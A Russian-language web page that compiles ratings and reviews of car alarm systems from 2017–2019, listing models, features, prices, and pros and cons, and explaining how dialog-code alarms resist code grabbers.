<li>Pantera QX-44 ver.3 – лидирует в рейтинге бюджетных охранных устройств. Отличается надежной сборкой. В комплектации два брелка с тремя кнопками. Система позволяет использовать одновременно до четырех передатчиков. Защищает от сканирования, под охрану попадает система зажигания, багажный отсек, капот. Обеспечивает охрану багажнику и багажному отсеку, капоту и зажиганию. Доступно программирование дверей – автоматическое запирание и автоотпирание. Функция включения сирены, наличие защиты от ложного включения.</li>
<p>Достоинства:</p>
<ul>
<li>Обслуживание 4 зон;</li>
<li>Качественные брелоки;</li>
<li>Мощный звук сирены;</li>
<li>Можно программировать.</li>
</ul>
<p>Недостатоков не найдено.</p>
<h3>Рейтинг лучших GSM сигнализаций 2018</h3>
<li>Рейтинг лучших автомобильных сигнализаций с GSM открывает StarLine A63 ECO. Благодаря использованию несканируемого диалогового кода, вероятность перехвата или подделки сигнала – минимальна.
<p> Использование мониторинга с помощью системы ГЛОНАСС, можно легко отследить, где находится автомобиль, и найти его даже в случае угона. Еще одним важным достоинством является ударопрочный контроллер.</p>
</li>
<p>Преимущества:</p>
<ul>
<li>Установить просто;</li>
<li>Наличие мощного трансивера;</li>
<li>Наличие ударопрочного контроллера;</li>
<li>Широкий радиус действия;</li>
<li>Наличие хорошего сигнала.</li>
</ul>
<p>Недостаток – работает не на всех моделях машин.</p>
<li>SPY GSM – обеспечивает надежную защиту, имеет хороший набор опций. Данное устройство разработано с использованием современных технологических разработок и полностью соотвтетсвует международным стандартам. Размеры блока для управления – 136х112х28 миллиметров. Сигнал громкостью 118 дБ.</li>
<p>Достоинства:</p>
<ul>
<li>Надежность защиты;</li>
<li>Удобно использовать;</li>
<li>Небольшой размер;</li>
<li>Наличие сигнала средней громкости;</li>
<li>Небольшие габариты.</li>
</ul>
<p>Недостаток – не отличается хорошей дальностью сигнала.</p>
<li>ZONT ZTC-500 – один из лучших вариантов сигнализации для автомобиля. Длительная работа устройства обеспечивается при помощи литий-ионным аккумулятором на 1000 мАч. Кроме того, сигнализация порадует отличным чипсетом, который поддерживает 66 каналов, а также встроенным интегральным акселерометром. Благодаря высококачественным датчикам удара, эта автосигнализация обеспечивает надежной защитой весь автомобиль, без деления на отдельные зоны.</li>
<p>Преимущества:</p>
<ul>
<li>Встроили аккумулятор;</li>
<li>Качество охраны;</li>
<li>Наличие чипсета;</li>
<li>Качество ударных датчиков;</li>
<li>Возможность работы в диапазонах 900/1800 GSM.</li>
</ul>
<p>Недостаток – не популярная фирма.</p>
<li>Одна из лучших автосигнализаций Пандора DXL 4400 Moto CAN+GSM – доступна обратная связь, хорошо включает мотор, ориентирована на мототехнику. Отличный КАН модуль, метка с включением и выключением. Очень отзывчивое управление.</li>
<p>Достоинства:</p>
<ul>
<li>Сигнал действует далеко;</li>
<li>Удобный браслет-контроллер;</li>
<li>Обратная связь;</li>
<li>Мгновенный запуск мотора;</li>
<li>Наличие качественного КАН-модуля.</li>
</ul>
<p>Недостаток –  рассчитана в первую очередь на мототехнику.</p>
<li>StarLine D94 CAN-LIN GSM GPS – лидер рейтинга автосигнализаций с GSM 2018 года. Радует наличие обратной связи, автоматического запуска мотора, легкого регулирования и мгновенного коннекта. Дальность работы устройства доходит до двух километров. Устройство оснащено CAN-модулем и LIN-модулем.</li>
<p>Преимущества:</p>
<ul>
<li>Расстояние – до 2 км.;</li>
<li>Простота управления;</li>
<li>Наличие обратной связи;</li>
<li>Наличие модулей КАН и LIN;</li>
<li>Быстро запускает двигатель.</li>
</ul>
<p>Недостатоков нет.</p>
<p>https://www.youtube.com/watch?v=zfZYFfuwvtw</p>
<p>Перечень автосигнализаций и их характеристики предоставлены центром по установке автосигнализаций в Днепропетровске – Феникс-сервис.</p>
<h3>Рейтинг лучших сигнализаций на авто 2018 – заключение</h3>
<p>Какая автосигнализация с автозапуском и набором других функций из нашего рейтинга, лучше? Выбирайте самостоятельно. В рейтинге представлены самые продаваемые охранные системы в 2018-2019 году.</p>
<p> Примечательно, что не всегда бюджетные варианты хуже дорогостоящих аналогов.</p>
<p> Современный рынок предлагает различные модификации защитных устройств, различающихся по цене, совместимости с определённой маркой авто и качеству.</p>
<p>Помните, что надежность и безупречность работы автосигнализации гарантируется только в случае установки в официальных центрах. В противном случае 5-летняя гарантия аннулируется производителем. Не стоит рисковать личным имуществом, лучше довериться профессионалам. Если вас интересует другая информация, рекомендуем следить за последними автоновостями.</p>
<h2>Лучшие автосигнализации &#8211; Выбор техники 2019</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Какая сигнализация лучше?" data-lazy-src="/wp-content/uploads/2019/11/kakaja-signalizacija-luchshe-cf2dd53.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/kakaja-signalizacija-luchshe-cf2dd53.jpg" alt="Какая сигнализация лучше?" /></noscript></span></p>
<p>Ни один автовладелец не желает неприятностей, связанных с грабежом, повреждением, и уж, тем более, угоном своего транспортного средства. Автосигнализация, как правило, не может полностью защитить автомобиль от взлома или кражи ценной вещи из салона – она имеет главной целью оповещение о происходящем. Это даёт владельцу авто возможность своевременно отреагировать.</p>
<p>Ниже разберёмся в видах сигнализаций и предложим несколько популярных моделей автосигнализаций, актуальных для современных автолюбителей.</p>
<p>Электронные устройства, призванные защитить автомобиль от взлома и угона, варьируются в зависимости от их функционала. Таковыми могут быть звуковое оповещение, автозапуск, турботаймер, иммобилайзер и т.д. Некоторые системы автосигнализаций вполне подлежат обновлениям, посредством доустановки новых модулей, расширяя возможности электронной охраны.</p>
<p>Дополнительные возможности автосигнализаций:</p>
<ul>
<li>дистанционный прогрев двигателя в зимнее время;</li>
<li>принудительное глушение двигателя при попытке угона;</li>
<li>дистанционное управление световыми приборами автомобиля.</li>
</ul>
<h3>Основные виды автосигнализаций</h3>
<ul>
<li>без обратной связи;</li>
<li>с обратной связью;</li>
<li>обратная связь + автозапуск;</li>
<li>охранные комплексы, спутниковые сигнализации.</li>
</ul>
<li><strong>Сигнализация без обратной связи</strong>: брелок + сирена + датчик удара (в некоторых случаях).
<p> Такая система оповещает при вскрытии машины (включая капот и багажник), а также при ударе по кузову. Часто применима, но имеет невысокий уровень надёжности, часто лишь пугает хулигана, создаёт шум, которой владелец может даже не услышать.</p>
</li>
<li><strong>С обратной связью</strong>: брелок с дисплеем + сирена + датчик удара + датчик объёма.  Такая сигнализация надёжнее против взламывания кода (иногда это диалоговый код защиты). От наличия этого кода зависит стоимость устройства. Датчик объёма срабатывает даже при попытке снятия колеса.
</li>
<p>Таким образом, у этого вида электронной охраны автомобиля возможности пошире:</p>
<ul>
<li>защищает от вскрытия;</li>
<li>предупреждает хозяина об ударах и попытках перемещения;</li>
<li>оповещение на дисплей;</li>
<li>регулярная проверка связи в диалоговом формате;</li>
<li>усложнение взлома через кодграббер;</li>
<li>дополнительные функции (зависят от производителя и модели защитного устройства).</li>
</ul>
<li><strong>Обратная связь + автозапуск</strong>: брелок с дисплеем + сирена + датчик удара + датчик объёма + возможность «прогреть» двигатель на расстоянии с брелока.</li>
<p>Работает в двух основных режимах:</p>
<ul>
<li>автозапуск (при дистанционном отключении блокировок),</li>
<li>охранный режим (срабатывает автоматически, и сразу глушит двигатель, если он работает).</li>
</ul>
<p>Автолюбителям нравится возможность программирования автозапуска двигателя по времени, незадолго до выезда со стоянки. В зимнее время можно запрограммировать автозапуск и по температуре, а также задать временной интервал работы двигателя для прогрева.</p>
<li><strong>Спутниковую сигнализацию (либо GSM)</strong> есть смысл ставить на очень дорогостоящий автомобиль. Она значительно снижает вероятность угона, связана со смартфоном владельца автомобиля. Некоторые охранные службы оказывают услуги слежения за такими авто.</li>
<h3>Классы автосигнализаций по стоимости</h3>
<ul>
<li>Стартовый (обычно сигналки без обратной связи);</li>
<li>Бюджетный (самые базовые функции);</li>
<li>Стандарт (средняя ценовая категория, расширенные функции, наличие обратной связи);</li>
<li>«Элит» (высокий уровень шифрования, дополнительные функции, радио или GSM связь).</li>
</ul>
<p>Предлагаем вашему вниманию <strong>популярные модели автосигнализаций (в трёх ценовых категориях).</strong></p>
<h3>До 10 тыс. рублей</h3>
<h3>StarLine E66 2CAN+2LIN ECO</h3>
<p>Достаточно добротная модель с интегрированным 2CAN+2LIN интерфейсом и защитой диалогового кода от сканирования. Автозапуск с функцией турботаймера.</p>
<p> <strong>Характеристики:</strong></p>
<ul>
<li>Количество зон охраны: 11 шт.;</li>
<li>Тип связи: двухсторонняя;</li>
<li>Дальность пейджинга: 800 метров;</li>
<li>Брелок: дисплей;</li>
<li>Дополнительно: защита от сканирования;</li>
<li>Комплект: CAN, иммобилайзер;</li>
<li>Датчик удара/вибрации: 3 уровня.</li>
</ul>
<p> <strong>Преимущества:</strong></p>
<ul>
<li>недорого;</li>
<li>несканируемый диалоговый код;</li>
<li>малошумный усилитель;</li>
<li>защита ресивера от помех;</li>
<li>ударопрочный брелок управления;</li>
<li>управление стеклоподъемниками;</li>
<li>блокировка при угоне.</li>
</ul>
<p> <strong>Недостатки:</strong></p>
<p><strong>Стоимость:</strong> от 7500 рублей.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/e-v-tert_ZA" data-id="e-v-tert_ZA" data-query="feature=oembed" data-alt=""></div><noscript><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/e-v-tert_ZA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Достаточно передовая автосигнализация, из недорогих. Поддерживает функцию автозапуска двигателя по таймеру, температуре; а также Hands Free и Bluetooth Smart.</p>
<p> <strong>Характеристики:</strong></p>
<ul>
<li>Тип связи: двухсторонняя;</li>
<li>Дальность пейджинга: 1200 метров;</li>
<li>Брелок: дисплей;</li>
<li>Дополнительно: защита от сканирования;</li>
<li>Комплект: CAN, иммобилайзер;</li>
<li>Датчик удара/вибрации: 3 уровня.</li>
</ul>
<p> <strong>Преимущества</strong><strong>:</strong></p>
<ul>
<li>невысокая цена;</li>
<li>большая дальность связи;</li>
<li>наличие защиты от сканирования;</li>
<li>GSM и GPS модули;</li>
<li>управление стеклоподъемниками;</li>
<li>блокировка при угоне.</li>
</ul>
<p> <strong>Недостатки:</strong></p>
<p><strong>Стоимость</strong>: от 7149 рублей.</p>
<p>Двусторонняя автомобильная сигнализация с автозапуском, режимом тихой защиты и такими функциями, как: сервисный режим (Valet), режим «Паника», «Поиск ТС». Низкие затраты энергии и инверсный LCD-индикатор с равномерной светодиодной подсветкой для брелока управления. Качественная охрана от известного производителя.</p>
<p> <strong>Характеристики:</strong></p>
<ul>
<li>Зон охраны: 10 шт.;</li>
<li>Тип связи: двухсторонняя;</li>
<li>Дальность пейджинга: 700 метров;</li>
<li>Брелок: дисплей;</li>
<li>Дополнительно: защита от сканирования;</li>
<li>Комплект: CAN;</li>
<li>Датчик удара/вибрации: 3 уровня.</li>
</ul>
<p> <strong>Преимущества</strong><strong>:</strong></p>
<ul>
<li>качество сборки;</li>
<li>многофункциональность;</li>
<li>наличие защиты от сканирования.</li>
</ul>
<p> <strong>Недостатки:</strong></p>
<ul>
<li>достаточно дорого;</li>
<li>нет GPS.</li>
</ul>
<p><strong>Стоимость: </strong>от 11290 рублей.</p>
<p>Автосигнализация с иммобилайзером. Автомобиль глохнет через несколько минут после того, как угонщик им завладел.</p>
<p> <strong>Характеристики:</strong></p>
<ul>
<li>Зон охраны: 11 шт.;</li>
<li>Тип связи: двухсторонняя;</li>
<li>Дальность пейджинга: 800 м.;</li>
<li>Брелок: дисплей;</li>
<li>Защита от сканирования;</li>
<li>Комплект: иммобилайзер;</li>
<li>Датчик удара/вибрации:3 уровня.</li>
</ul>
<p> <strong>Преимущества</strong></p>
<ul>
<li>чувствительность;</li>
<li>расширенный функционал;</li>
<li>хорошая связь с ресивером;</li>
<li>иммобилайзер;</li>
<li>качественный брелок-пейджер;</li>
<li>Bluetooth Smart;</li>
<li>управление стеклоподъёмниками;</li>
<li>охрана при запущенном двигателе.</li>
</ul>
<p><strong>Стоимость: </strong>от 11100 рублей.</p>
<p>Очень чувствительная сигналка с сиреной и дополнительным датчиком движения наклона. Наличие такого датчика означает немедленный сигнал при поддомкрачивании или погрузке авто. Иммобилайзер не даст угонщику далеко уехать, а через GPS можно отследить местонахождение автомобиля.</p>
<p> <strong>Характеристики:</strong></p>
<ul>
<li>Зон охраны: 11 шт.;</li>
<li>Тип связи: двухсторонняя;</li>
<li>Брелок: дисплей;</li>
<li>Дополнительно: защита от сканирования;</li>
<li>Комплект: CAN, иммобилайзер, сирена;</li>
<li>Датчик удара/вибрации: 3 уровня;</li>
<li>Датчик движения/ наклона.</li>
</ul>
<p> <strong>Преимущества</strong><strong>:</strong></p>
<ul>
<li>GSM и GPS;</li>
<li>автозапуск с турботаймером;</li>
<li>наличие иммобилайзера;</li>
<li>многофункциональность.</li>
</ul>
<p> <strong>Недостатки:</strong></p>
<ul>
<li>высокая стоимость;</li>
<li>громкая сирена (плюс/минус).</li>
</ul>
<p><strong>Стоимость: </strong>от 29050 рублей.</p>
<p>Вполне удачный вариант многофункциональной автосигнализации без иммобилайзера, но с высокой дальностью пейджинга, GPS и массой других полезных функций.</p>
<p> <strong>Характеристики:</strong></p>
<ul>
<li>Зон охраны: 11 шт.;</li>
<li>Тип связи: двухсторонняя;</li>
<li>Дальность пейджинга: 800 метров, на приём – 2 км;</li>
<li>Брелок: дисплей;</li>
<li>Доп.: защита от сканирования;</li>
<li>Комплект: CAN;</li>
<li>Датчик удара/вибрации: 3 уровня.</li>
</ul>
<p> <strong>Преимущества</strong><strong>:</strong></p>
<ul>
<li>надёжность;</li>
<li>GSM и GPS;</li>
<li>автозапуск с турботаймером;</li>
<li>дальность приёма;</li>
<li>автозапуск;</li>
<li>наличие датчика наклона;</li>
</ul>
<p> <strong>Недостатки:</strong></p>
<ul>
<li>дорого;</li>
<li>нет иммобилайзера.</li>
</ul>
<p><strong>Стоимость: </strong>от 25900 рублей.</p>
<p>В трёх ценовых категориях представлены модели автосигнализаций, отличающихся высокой чувствительностью, дальностью пейджинга и широким функционалом.</p>
<li>Среди бюджетных моделей стоимостью до 10 тыс. рублей владельцы высоко оценили <strong>StarLine </strong><strong>E66 2</strong><strong>CAN+2</strong><strong>LIN </strong><strong>ECO </strong>и <strong>Scher-</strong><strong>Khan </strong><strong>Mobicar </strong><strong>B </strong>с иммобилайзером, таймингом дистанционного прогрева двигателя. Вторая модель отличается повышенной дальностью связи с брелоком управления (свыше 1 километра). Защиту авто этими моделями можно назвать «базовой» и вполне пригодной для условий большого города.</li>
<li>В ценовой категории «до 20 тыс. рублей» соотношением стоимости и качества, суперсовременным LCD-брелоком управления может похвалиться автосигнализация <strong>Pandora </strong><strong>DX-90</strong>. Её «конкурентка» <strong>StarLine </strong><strong>E96 </strong><strong>BT </strong>оснащена иммобилайзером, а торговая марка заслуживает уважения, как отлично себя зарекомендовавшая на российском рынке.</li>
<li>Более дорогие модели <strong>Pandora </strong><strong>DXL 3945 </strong><strong>Pro</strong> и <strong>StarLine </strong><strong>B96 2</strong><strong>CAN+2</strong><strong>LIN </strong><strong>GSM </strong><strong>GPS</strong> по цене от 20 тыс. рублей наделены модулями GSM и GPS, что значительно расширяет их функционал и повышает степень охраны автомобиля.</li>
<p>Если хотите максимально защитить свой автомобиль, изучите современные охранные комплексы. Среди них есть не только шумовые, но и физически блокирующие важные узлы автомобиля. К примеру, автосигнализация в комплекте с замком рулевого вала – куда эффективней и надёжней, чем просто стандартная сигналка.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/-VTqqJAGnto" data-id="-VTqqJAGnto" data-query="feature=oembed" data-alt=""></div><noscript><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/-VTqqJAGnto?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Многие автосигнализации дорогостоящие, однако, стоит помнить, что данное финансовое вливание единоразовое, а ваша электронная охрана прослужит много лет.</p>
<p> И главное, что стоит помнить: идеала не существует, даже самый серьезный сейф (или в данном случае автомобиль) может «сопротивляться» взлому дольше, чем менее защищенный — но всё, придуманное человеком, человеком же и обходится. Разница только в потраченном на взлом времени.</p>
<p>И о полезном наборе автомобилиста в любое время:</p>
<h2>10 лучших сигнализаций с автозапуском, рейтинг 2017 года</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Какая сигнализация лучше?" data-lazy-src="/wp-content/uploads/2019/11/kakaja-signalizacija-luchshe-72e9c5f.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/kakaja-signalizacija-luchshe-72e9c5f.jpg" alt="Какая сигнализация лучше?" /></noscript></span></p>
<p>Автомобильная сигнализация — первая (а часто и единственная) линия обороны между преступником и чужим «железным конем». А чтобы автомобилисты спокойно спали по ночам и были уверены в неприкосновенности своей машины, предлагаем выбрать одну из <strong>лучших сигнализаций с автозапуском 2017 года</strong>. Рейтинг составлен исходя из популярности автосигнализаций на Яндекс.Маркете.</p>
<h3>10. Pandora LX 3030</h3>
<p><strong>Средняя цена — 9 972 руб.</strong></p>
<p>Открывает список автосигнализаций легкая в настройке и очень функциональная модель. Она оснащена функцией обратной связи, LIN-модулем для упрощения установки, miniUSB-разъемом и GSM. Еще одно достоинство данной модели — очень низкий уровень энергопотребления.</p>
<p>Недостаток: есть не во всех магазинах, так как система LX 3030 снята с производства.</p>
<h3>9. Cenmax Vigilant ST-5A</h3>
<p><strong>Средняя цена — 4 040 руб.</strong></p>
<p>Самая дешевая сигнализация, но при этом с богатым набором возможностей. Среди них:</p>
<ul>
<li>функция обратной связи;</li>
<li>турботаймер — поддерживает работу турбированного двигателя на холостых оборотах от 1 до 3 минут;</li>
<li>виброоповещение;</li>
<li>Anti-Hi-Jack — функция, предотвращающая насильственный угон, путем поэтапной блокировки двигателя автомобиля во время движения;</li>
<li>и, разумеется, автозапуск двигателя.</li>
</ul>
<p>Из минусов этой сигнализации можно отметить очень непрочный корпус, поэтому не стоит класть брелок в карман с ключами. Также при разлучении пульта и блока они начинают искать друг друга, и делают это весьма энергозатратно.</p>
<h3>8. StarLine D95 GSM/GPS</h3>
<p><strong>Усредненная цена — 25 900 руб.</strong></p>
<p>За свою высокую цену сигнализация отработает сполна. У нее самые передовые возможности:</p>
<ul>
<li>несканируемый диалоговый код;</li>
<li>бесплатный мониторинг GPS-ГЛОНАСС;</li>
<li>интегрированные модули CAN+LIN;</li>
</ul>
<ul>
<li>защищенный от помех трансивер с шумоподобным сигналом;</li>
<li>GSM-интерфейс.</li>
</ul>
<p>Дальность действия брелка составляет 2000 метров.</p>
<p>Недостаток один: это самая дорогая автосигнализация в нашем топ-10.</p>
<h3>7. StarLine A95 BT 2CAN+LIN GSM</h3>
<p><strong>Стоимость, в среднем — 18 900 руб.</strong></p>
<p>Отличная по качеству и уровню безопасности автосигнализация. Из возможностей:</p>
<ul>
<li>запуск по температуре двигателя;</li>
<li>Anti-Hi-Jack;</li>
<li>турботаймер;</li>
<li>виброоповещение;</li>
<li>радиус действия в 2000 метров;</li>
<li>телематические опции GSM- GPRS и GPS-ГЛОНАСС, позволяющие быстро получить информацию о местонахождении машины;</li>
<li>CAN- и LIN-модули.</li>
</ul>
<p>Еще одна важная особенность данной модели — работа в большом диапазоне температур — от минус 50-ти до плюс 85-ти градусов.</p>
<h3>6. StarLine A63 ECO</h3>
<p><strong>Усредненная цена — 5 600 руб.</strong></p>
<p>Одна из самых дешевых сигнализаций с автозапуском. Благодаря этому, а также отличному функционалу эта модель очень популярна у владельцев недорогих авто. Вот что может предложить A63 ECO:</p>
<ul>
<li>функцию обратной связи;</li>
<li>GSM;</li>
</ul>
<ul>
<li>запуск по температуре;</li>
<li>турботаймер;</li>
<li>CAN- и LIN-модули;</li>
<li>GPS (опционально);</li>
<li>радиус действия в 2000 метров.</li>
</ul>
<p>Несмотря на обилие сочетаний кнопок разобраться с возможностями сигнализации не представляет труда. К тому же ее установка стоит недорого — около 4000 рублей.</p>
<p>У модели с приставкой «ECO» в комплекте нет дополнительного брелка. Это позволило снизить стоимость сигнализации.</p>
<h3>5. Pandora DX 90L</h3>
<p><strong>Предлагается, в среднем, за 10 490 руб.</strong></p>
<p>В числе достоинств этой модели:</p>
<ul>
<li>турботаймер;</li>
<li>GSM;</li>
<li>запуск по температуре;</li>
<li>дальность действия 2000 метров;</li>
<li>Slave-режим (штатный ключ от авто);</li>
<li>CAN интерфейс</li>
</ul>
<p>Главные минусы устройства — высокая цена и отсутствие GSM и поддержки GPS/ГЛОНАСС.</p>
<h3>4. StarLine A93</h3>
<p><strong>Средняя стоимость — 9700 руб.</strong></p>
<p>Эту модель из нашего рейтинга автомобильных сигнализаций трудно назвать бюджетной. Однако ее цена компенсируется:</p>
<ul>
<li>несканируемым диалоговым кодом управления;</li>
<li>турботаймером;</li>
<li>GSM (опционально);</li>
<li>запуском по температуре;</li>
<li>поддержкой модуля CAN+LIN для более простой и быстрой установки сигнализации;</li>
<li>GPS-ГЛОНАСС мониторингом (опционально).</li>
</ul>
<p>Дальность действия сигнализации достигает 2000 метров.</p>
<p>Минусы: очень хлипкий брелок, адаптер CAN и модули GSM, GPS придется докупить самостоятельно.</p>
<h3>3. StarLine A93 ECO</h3>
<p><strong>Цена, в среднем — 7 450 руб.</strong></p>
<p>Еще один представитель «Старлайн» в рейтинге сигнализаций с обратной связью 2017 года. От своего коллеги без приставки ECO (эконом-вариант) данная система отличается отсутствием дополнительного брелка. В остальном же это идентичные модели.</p>
<h3>2. Pandora DX 50L</h3>
<p><strong>Продается в магазинах, в среднем, за 8 712 руб.</strong></p>
<p>Одна из лучших по соотношению цены и качества сигнализация с традиционными для современных моделей возможностями:</p>
<ul>
<li>дальность действия 2000 метров;</li>
<li>турботаймер;</li>
<li>функция обратной связи;</li>
<li>запуск двигателя по температуре;</li>
<li>GSM;</li>
<li>интерфейс mini-USB;</li>
</ul>
<ul>
<li>наличие модуля управления предпусковым подогревателем;</li>
<li>наличие CAN-модуля;</li>
<li>наличие LIN-модуля.</li>
</ul>
<p>Из недостатков можно отметить отсутствие GPS-приемника и ГЛОНАСС.</p>
<h3>1. Scher-Khan Magicar 14</h3>
<p><strong>Усредненная стоимость — 16 000 руб.</strong></p>
<p>Чемпион по дальности действия (3000 метров) в рейтинге лучших сигнализаций на авто 2017 года.</p>
<p> Превосходно подходит для современных автомобилей благодаря многоуровневой защите, наличию интеллектуального турботаймера и режиму SLAVE, позволяющему с помощью штатного брелка управлять функциями охраны.</p>
<p> Еще одна особенность «Шерхана» — датчик вызова, активируемый снаружи машины. Это позволит вызвать владельца авто без мобильного телефона. А режим «Свободные руки» автоматически ставит и снимает авто с охраны при приближении или отдалении хозяина.</p>
<h3>Starline – cравнение моделей сигнализаций</h3>
<h3>Pandora – cравнение моделей сигнализаций</h3>
<p><strong>Совет:</strong> после покупки сигнализации не размещайте на машине ярлычок с ее названием. Некоторые автомобилисты считают, что таким образом показывают потенциальным угонщикам, что машина под охраной. Однако зная точное название сигнализации преступникам будет легче подобрать к ней «ключик».</p>
<p>И удачи на дорогах!</p>
<h2>Обзор 4 видов лучших автосигнализаций</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Какая сигнализация лучше?" data-lazy-src="/wp-content/uploads/2019/11/kakaja-signalizacija-luchshe-15c1681.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/kakaja-signalizacija-luchshe-15c1681.jpg" alt="Какая сигнализация лучше?" /></noscript></span></p>
<p>Реклама от спонсоров:</p>
<p>Угонщики принимают свои решения после долгих наблюдений за взаимодействием «владелец-машина». В первую очередь попытка угона будет предпринята по отношению к автомобилям, не имеющим защиты.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/QX1w4Y5uUn4" data-id="QX1w4Y5uUn4" data-query="feature=oembed" data-alt=""></div><noscript><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/QX1w4Y5uUn4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Качественная сигнализация поможет не попасть в список легкой добычи.</p>
<h3>Назначение и область применения</h3>
<p>Автосигнализация предназначена для оповещения владельца машины о попытке угона, причинении вреда или попытке проникнуть внутрь машины. Прибор может быть установлен в автомобилях любого класса.</p>
<h3>Принцип работы</h3>
<ul>
<li>Динамический код. Каждый раз, когда нажимаются кнопки, расположенные на брелоке, генерируется новый код. Подобрать шифр значительно труднее, что повышает надежность устройства.</li>
<li>Диалоговый принцип. Обладает высокой степенью защиты.</li>
</ul>
<p>Существует несколько этапов, во время которых защитная система опознает брелок автомобиля по диалоговому принципу:</p>
<ul>
<li>Нажатие кнопки на брелке инициирует подачу сигнала, содержащего индивидуальный номер, на базовый блок.</li>
<li>Затем происходит проверка, прописан ли данный брелок в системе охраны, причем не однократно, а в диалоге.</li>
</ul>
<ul>
<li>Если выясняется, что брелок идентифицирован, то система формирует динамическим образом код-запрос в виде псевдослучайного числа.</li>
<li>Сигнал, содержащий код, поступает на брелок. В нем путем обработки по специальному алгоритму кодируется команда.</li>
<li>Команда поступает на базовый блок, который путем обработки по тому же алгоритму декодирует команду, затем исполняет ее.</li>
<li>На брелке появляется информация об исполнении.</li>
</ul>
<p>Использование запроса, являющимся случайным числом, который отправляется несколько раз, исключает отключение охраны с помощью код-грабберов.</p>
<h3> Функции</h3>
<ul>
<li><strong>Охранные</strong>. Предназначены для предохранения автомобиля от угона. Обеспечивают защиту водителя.</li>
<li><strong>Сервисные</strong>. Обеспечивают комфорт и дополнительные удобства.</li>
</ul>
<p>Рекомендуется обращать внимание на наличие у автосигнализации следующих функций:</p>
<ul>
<li>Обратная связь. Информирует автовладельца о том, что с его машиной происходит что-то несанкционированное. Это позволит ему самому или кому-нибудь из его близких быстро оказаться около места событий и правильно оценить обстановку.</li>
</ul>
<p>При этой функции передача данных осуществляется на брелок, имеющий  ЖК или ЖКИ дисплей.</p>
<p>Инновационные модели автосигнализаторов поддерживают связь с владельцем с помощью мобильного телефона.</p>
<ul>
<li>Блокировка двигателя. Если обратная связь просто подает информацию о попытке угона владельцу и дальнейшие действия предоставляют ему самому, то эта функция начинает самостоятельно бороться с угонщиком.</li>
</ul>
<p>Блокировка реализуется с помощью реле, отключая блоки, с помощью которых работает двигатель.</p>
<ul>
<li>Сигнал несанкционированного вскрытия. Громкий звук должен отпугнуть злоумышленника, а также насторожить водителя.</li>
<li>Датчик удара. Дает информацию о попытке разбить стекло и похитить вещи, находящиеся в салоне.</li>
<li>Датчик наклона. Сигнализирует о попытке приподнять машину с помощью домкрата. Целью этих манипуляций может быть попытка ее эвакуации или снятия колес.</li>
</ul>
<p><strong>Дополнительные функции</strong></p>
<ul>
<li>Предупреждение о попытке проникновения в автомобиль. Позволит конкретно указать, сигнал от какого датчика сработал. Когда водитель сядет в автомобиль, необходимо проанализировать мигание светового индикатора на панели.</li>
<li>Режим “паника”. При активизации кнопки брелка включаются габаритные огни, сирена и блокировка.</li>
<li>Антисканер. Срабатывает, когда у злоумышленников не получается подобрать код к защите.</li>
<li>Антиграббер. Функция противостоит другому устройству – грабберу, который пытается, скопировав код с брелка, воспользоваться этим для снятия автомобиля с охраны.</li>
